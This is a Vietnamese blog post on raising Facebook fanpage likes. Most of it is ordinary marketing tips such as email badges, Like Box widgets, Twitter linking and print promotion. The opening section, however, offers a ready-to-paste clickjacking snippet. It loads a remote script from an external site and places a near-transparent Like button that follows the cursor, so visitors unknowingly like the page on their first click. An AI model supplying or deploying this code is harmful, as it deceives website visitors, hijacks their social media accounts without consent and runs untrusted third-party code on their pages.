Cách tăng like Fanpage Facebook - Code Auto like Fanpage Facebook. Hướng dẫn cách tăng like fanpage Facebook nhanh và hiệu quả nhất. Cách tăng Like nhanh chóng cho Facebook Fanpage.Cách tăng like Facebook.
Code Auto tăng like Fanpage bằng code ẩn trên website ,blog.Code giúp tăng like Fanpage bằng ẩn nút Like trên website,blogspot
Bài viết
Cách tăng like Fanpage Facebook - Auto like Fanpage Facebook được viết bởi
Bít Tuốt chú ý copy bài viết này nên ghi rõ nguồn bài viết. Cảm ơn các bạn !
Đặt vòng G+ với Bít tuốtBài viết bạn có thể quan tâm:Cách tăng like Fanpage Facebook bằng Code giúp ẩn nút Like chạy theo chuột - Auto like- Cách tăng này thành công 100%, không hack, ko lừa gạt và thường áp dụng cho những website blog có lượt truy cập lớn (cách này tăng like rất nhanh và hiệu quả)
- Cách tăng like fanpage này dựa chủ yếu vào việc tạo ra 1 nút Like Fanpage. Nút Like này sẽ được chèn vào website của bạn dưới dạng “ẩn” (tức là người dùng không nhìn thấy). Sau đó nút Like này sẽ được cấu hình để “chạy” theo con trỏ chuột (tất nhiên là chạy ẩn để người dùng không nhìn thấy, không gây khó chịu).
- Khi người dùng vào website, click phát đầu tiên vào bất cứ mục nào trên website của bạn, thì vô hình họ đã click Like Fanpage do bạn đặt vào website của mình.
Lưu ý: Khi người dùng click lần 1 sẽ like Fan của bạn, nhưng nếu họ click thêm lần nữa vẫn bị Unlike (giảm nguy cơ mất like)
Cách thực hiệnCách đơn giản bạn chỉ cần thêm đoạn code dưới đây trước thẻ đóng body (
</body> )
<script>
var fan_page_url = 'https://www.facebook.com/abc'
var opacity =0.04;
var time = 45000;
</script>
<script language='javascript' src='https://sites.google.com/site/tessssssssblog/code_auto_like.js'>
</script>
Chú ý : Bạn thêm copy đoạn code dưới thì thay đổi phần
https://www.facebook.com/abc thành link Fanpage của bạn là ok.
-
var opacity =0.04: là độ mờ của nút like .
- var time = 45000: là thời gian tồn tại của nút like trên web khi chưa được click ở đây là 45 giây
Cách tăng like Fanpage Facebook bằng cách ép buộc họ nhấn like- Bạn có thể thực hiện bằng cách là bắt người dùng nhấn like để hiện nội dung, link download,hình ảnh ....
Cách thực hiện bằng cách bạn đọc bài này nhé :
Code hiện nội dung khi nhấn Like +1 cho website - blogspotMột số cách giúp tăng like Fanpage Facebook hiệu quả khácDùng email để giới thiệu
Giả sử bạn có một danh sách các email đã thu thập được từ website của công ty mình, chúng ta có thể gửi email đến những người dùng tiềm năng ấy với nội dung giới thiệu về fan page mà công ty bạn vừa tạo trên Facebook đồng thời thể hiện mong muốn người nhận email sẽ ghé thăm fan page của mình.
Trong email giới thiệu về fan page bạn không cần thiết phải dùng những từ hay cụm từ như: “Hãy là Fan của cty ABC”, “Vào viết vài dòng suy nghĩ của bạn lên wall của chúng tôi đi !”….Chỉ cần nhớ đặt một biểu tượng Fan Page Badge vào chữ kí email của mình. Nếu bạn là sếp và không chuyên về IT bạn chỉ cần nhắc marketer của mình rằng:” Nhớ cho thêm biểu tượng Fan Page (Fan Page Badge) vào chữ kí email nhé” là họ sẽ hiểu ngay. Khi click vào badge, người đọc mail sẽ được đưa thẳng tới fanpage.
Tạo một Video lôi cuốn để giới thiệu về FanPageCách tăng Like nhanh chóng cho Facebook Fanpage. Bạn muốn người xem nhớ Fanpage của mình thì trước tiên bạn phải quyến rũ. Đa phần khi vào các Page, thứ “đập vào mặt” chúng ta đầu tiên là Wall với những Status, links …dài ngoằng. Bạn nên nhớ ấn tượng đầu tiên là ấn tượng mãi mãi, vì thế chúng ta sẽ khiến những khách đến chơi nhà ấn tượng hơn gấp nhiều lần nếu có thể tự làm một video clip giới thiệu về trang của mình.
Cách tạo các tab đa dạng kiểu này đòi hỏi bạn phải dùng đến ngôn ngữ FBML mà nói trắng ra là HTML nhưng được tích hợp với Facebook. Cách làm thế nào mình sẽ mô tả và hướng dẫn các bạn ở phần sau của bài này. À, và các bạn nhớ là nếu có làm trang video này thì phải set cho landing tab của mình là ở tab Video đã tạo nhé. Tức là khi người dùng vào Page của bạn thì tab đầu tiên “đập vào mặt” họ là tab video của bạn.
Kêu gọi Fan tag họ vào photo của bạnTrong trường hợp bạn tổ chức một sự kiện nào đó, hãy nhớ chụp thật nhiều ảnh, sau đó upload ảnh lên FanPage rồi kêu gọi và khuyến khích các fan của mình vào chỉ ra xem họ có mặt ở đâu trong ảnh bằng cách “tag”
Nhúng Widget Like Box vào websiteDoanh nghiệp nào cũng thường có website riêng của mình. Hãy nói với webmaster của mình rằng bạn muốn đặt một Like Box ( hiện nay Fan Box đã được đổi tên thành Like Box vì nút “become a fan” đã được chuyển thành nút “Like”) lên website của công ty bạn. Khách hàng sẽ nhận thấy có cách nhanh chóng để họ thường xuyên theo dõi thông tin trên website thông qua Facebook và khi đó thì khả năng họ bấm like.
Ngoài ra bạn còn có thể yêu cầu webmaster thêm Widget Live Stream đi kèm với Like Box để cập nhật những hoạt động mà bạn đã đưa lên Fan Page của mình, đồng thời cho phép các Fan có thể comment trực tiếp ngay tại Like Box.
Liên kết FanPage tới Twitter.Đây là cũng là điều mà các chủ fanpage rất hay quên vì vốn ngó lơ Twitter.
Một động tác rất đơn giản, hãy liên kết tài khoản Twiiter với fan page của Facebook để bất cứ hoạt động nào của fan page cũng sẽ được cập nhật lên Twitter. Vậy là bạn đã có thể mở rộng thì tầm ảnh hưởng của Page và có cơ hội thu hút được thêm nhiều fan tiềm năng khác rồi đấy. Bạn có thể lựa chọn những thông tin nào thì được cập nhật lên Twitter như hình minh họa dưới đây.
Tuy nhiên số lượng kí tự tối đa trong Status của Facebook là 420, còn trong Twitter là 140. Vì thế bạn phải cân nhắc trong post thông tin lên ô Status của Facebook. Twiter sẽ chuyển đường link bạn share trên Facebook Page thành một đường link ngắn hơn có dạng như http://bit.ly/bvAivP đồng thời sẽ tỉa gọt số lượng kí tự xuống sao cho vừa đúng 140 kí tự.
Ngoài ra tại profile và background của Twitter, bạn cũng nên đề cập tới fanpage của mình bằng cách kèm theo đường dẫn. Đây là một mẹo nhỏ nhưng cũng có thể tạo được tác động dẫn dắt người dùng đến fanpage.
Tích hợp chức năng comment vào landing tabThương mại điện tử có phải là điều gì mới lạ không? Không! Nhưng thương mại điện tử trên Facebook Page mới là điều đáng để tâm. Với những cửa hàng bán đồ lưu niệm, shop thời trang…. thì việc đem sản phẩm của mình đến gần hơn với người tiêu dùng thông qua Facebook Page là một điều rất tuyệt vời và tiện lợi hơn bao giờ hết.
Hãy lấy ví dụ của trang bán áo thun nổi tiếng threadless. Công ty này đã đem các sản phẩm của mình lên Facebook thông qua 1 landing tab. Các loại áo thun được trưng bày một cách đơn giản nhưng không kém bắt mắt. Điểm mấu chốt là họ đã chèn thêm tính năng comment giúp người dùng không chỉ có thể đặt hàng thông qua page mà còn có thể gửi comment của mình về sản phẩm đến những người bạn khác.
Threadless đã tận dụng triệt để môi trường Facebook để phát triển kinh doanh và cho chúng ta thấy sức mạnh của cụm từ “Word of Mouth” trong tiếp thị.
Và các bạn có thể thấy kết quả là nhờ tích hợp một chức năng khá đơn giản và cơ bản là comment, họ đã xây dựng cho mình hơn 140,000 fan một cách tự nhiên (organically). Nếu các bạn là những chủ cửa hàng thì còn chần chừ gì nữa mà không học tập Threadless.
Tìm kiếm fan thông qua SMS- Cách này nghe có vẻ khá mới ở Việt Nam nhưng ở nước ngoài thì rất thịnh hành. Bạn cứ hình dung thế này nhé, công ty bạn phát một đoạn TVC dài 30 giây rất hay và ấn tượng, nhưng quảng cáo hay mà không kết lại bằng việc mở ra một phương thức tiếp cận với sản phẩm thì cũng không thể gọi là thành công. Chính vì thế mà một số công ty đã thêm vào cuối các đoạn TVC hoặc quảng cáo trên Radio những lời kêu gọi như:” Hãy soan tin với cú pháp FAN dấu cách username hoặc LIKE dấu cách username gửi đến số 8X…”.
- Chỉ cần 1 tin nhắn và không cần truy cập internet, người tiêu dùng có thể gia nhập ngay vào hàng ngũ những tín đồ thương hiệu của bạn. Mình nghĩ , trong tương lai ngắn tới đây thôi, Việt Nam cũng sẽ áp dụng phương thức này. Lưu ý, cách này chỉ có thể áp dụng khi fan page của bạn đã có ít nhất 25 fan, và người dùng facebook muốn thực hiện tác vụ nhắn tin phải có số điện thoại di động được chứng thực cùng với username của mình.
Đưa Fan Page vào các ấn phẩm quảng cáoThay vì chỉ đặt tên website, điạ chỉ email lên card visit, letter head, brochure, poster, banner, bìa báo…bạn chỉ cần in thêm địa chỉ Fan Page của mình. Thế thôi cũng đủ tạo nên sự khác biệt cho doanh nghiệp của bạn rồi đấy. Tỉ lệ người tiêu dùng có Facebook là rất cao, thay vì chỉ nhìn qua banner quảng cáo rồi chẳng nhớ gì thì giờ đây Facebook đã tạo ra một điểm chung giữa thương hiệu của bạn và người tiêu dùng. Họ sẽ dễ dàng nhớ đến bạn hơn và cũng như dễ tiếp cận để tìm hiểu về sản phẩm dịch vụ của công ty.
Promote Fan Page của bạn ở ngay cửa hàng.Nếu bạn có một quán ăn, cửa hàng, hay văn phòng công ty vậy thì tại bàn tiếp tân hãy đặt một biểu tượng bằng bìa cứng thể hiện thương hiệu của bạn đã có mặt tại Facebook, nhớ để cả đường link đến fan page. Khách hàng sẽ cảm thấy thú vị, xen lẫn tò mò và chắc chắn họ sẽ viếng thăm fan page của bạn thôi. Trong trường hợp này, sẽ hay nhất nếu bạn có một username cho fan page thật dễ nhớ và có liên quan tới thương hiệu của mình (username của fan page có dạng: )
Nếu bạn sắp in ra một loạt các coupon giảm giá, đừng quên in thêm logo facebook, đường dẫn fan page và những lời kêu gọi như:” Dùng thử xem, bạn sẽ “like” chúng tôi thôi mà”…
Nhiều công ty còn tận dụng khoảng không gian tại các thang máy để đặt các biểu tượng bắt mắt, hài hươc về Facebook và Twitter và dĩ nhiên là có liên quan tới fan page của họ. Bạn còn đợi gì nữa mà không áp dụng ngay đi chứ. Các bạn có thể tham khảo về chiến dịch quảng bá tích hợp với Facebook của Coca Cola – vô cùng sáng tạo.
Đặt đường link fan page vào profile facebook của bạnHãy để ý dưới profile picture của mình, sẽ có một ô cho phép bạn viết linh tinh gì đó về bản thân. Ô này thường được gọi nôm na là “mini bio” và a lê hấp sao chúng ta không thêm đường link fan page của mình vào đây chứ nhỉ. Ô này giới hạn số lượng kí tự, nên các bạn để ý không đánh vượt quá số lượng kí tự cho phép nhé.
Đưa Page Badge vào Profile cá nhânCác bạn hãy sử dụng 1 trong 2 ứng dụng này – Profile HTML hoặc Extended Info để có thể add code của Page Badge vào profile cá nhân của mình. Sau khi đã đưa code của Page badge vào ô HTML các bạn trở về trang profile cá nhân và click vào nút dấu cộng (“+”) để add thêm tab. Nếu không thấy tên tab nằm trong menu xổ xuống bạn có thể đánh “ Profile HTML” hoặc Extended Info” trong ô search, tab sẽ hiện ra ngay.
Nói thêm về cách add page badge vào tab bạn cần vào Facebook Badge để tạo Badge cho fanpage của mình. Sau đó lấy code chèn vào Profile HTML hoặc Extened info.
Nếu không thích hình ảnh của Page Badge, bạn có thể tự thiết kế một hình ảnh khác ( màu mè hơn), sử dụng HTML hoặc Phototoshop. Ở đây, bạn nào biết HTML thì không cần phải nói nhiều. Còn bạn nào tự thiết kế đồ họa Page Badge cho chính mình thì sau khi thiết kế xong, các bạn up lên photobucket ( hoặc bất cứ trang nào cho phép lưu trữ ảnh)
Lưu ý: các bạn sửa phần đánh dấu hightlight trong hình thành địa chỉ link trang fan page của mình để khi click vào, người click sẽ được đưa tới page của bạn.
Sử dụng nút shareNút Share xuất hiện đầy rẫy trên Facebook và dĩ nhiên là nó cũng có mặt tại fan page. Các bạn để ý ở góc trái gần dưới cùng của fan page có một nút Share ( giờ đã được thiết kế cho to hơn). Chúng ta chỉ cần click vào đó và add thêm vài dòng comment cập nhật hoặc mô tả hoạt động của fan page vào đồng thời có thể loa loa kêu gọi mọi người vào chơi. Nút share thực sự còn “mạnh” và tiện dụng hơn cả chức năng “Suggest to friends” nhiều đó mọi người. Thử xài đi, bạn sẽ thấy ngay tác dụng của nó.
Sử dụng @ Tag tại Status của chính mìnhThông thường nếu bạn đã là friend của ai đó hoặc là fan của một page nào đó thì tại ô status bạn có thể sử dụng @ Tag để đặt link tới profile hoặc page đó. Vì thế hãy tận dụng chức năng này để cập lên wall của mình những hoat động đang diễn ra tại fan page của bạn và dĩ nhiên là không quên dùng @ tag để kèm theo đường link.
Nếu status của bạn lôi cuốn, người đọc sẽ có xu hương click vào link để đến page thăm thú. Lợi điểm của chức năng này còn ở chỗ nó cho ta đặt link chữ chứ không cần show cả đường link gốc dài dòng ra. Như vậy link sẽ cuốn hút và thân thiện hơn.
Ngoài ra sau khi gõ @ và vài kí tự đầu tiên, Facebook sẽ gợi ý ngay cho bạn tên của các profile hoặc page. Tiện hen !
Thêm @tag fan page vào cuối mỗi post trên wall của bạn bèHình thức này giống dạng một chữ kí sau mỗi message vậy đó. Sau khi viết vài ba dòng trên wall của bạn bè, bạn có thể dùng @tag để thêm link của fan page vào dòng cuối cùng. Lưu ý, đừng lạm dụng chức năng này nhé, trừ khi bạn post một điều gì đó hay ho hoặc có ích cho bạn mình thì khả năng mọi người click vào link của bạn sẽ cao. Ngược lại post của bạn sẽ bị xóa thẳng tay hehe.
Thêm @tag fan page vào cuối mỗi post trên wall của Fan Page khác.Cách này cũng tương tự như việc thêm @tag fan page vào cuối mỗi post trên wall của bạn bè ở trên, nhưng lần này bạn lại càng phải cẩn trọng hơn, đặc biệt là với những fan page cùng ngành hoặc đối thủ cạnh tranh. Nếu lạm dụng chỉ để quảng cáo trắng trợn, bạn sẽ bị bài trừ không thương tiếc. Rải link cũng phải có nghệ thuật đúng không các bạn?
Và còn rất nhiều cách khác nữa bạn tự tìm hiểu thêm nhé :D
Nguồn sưu tầm